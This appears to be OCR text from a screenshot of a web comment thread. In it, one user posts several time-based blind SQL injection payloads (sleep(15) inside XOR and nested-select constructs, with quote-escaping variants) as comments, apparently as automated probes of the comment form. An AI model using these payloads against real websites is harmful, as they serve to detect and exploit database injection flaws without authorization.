
tsSLAueP
commented 1 year, 2 months ago
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR
tsSLAueP
commented 1 year, 2 months ago
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR
tsSLAueP
commented 1 year,
2 months ago
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
tsSLAueP
commented 1 year,
2 months ago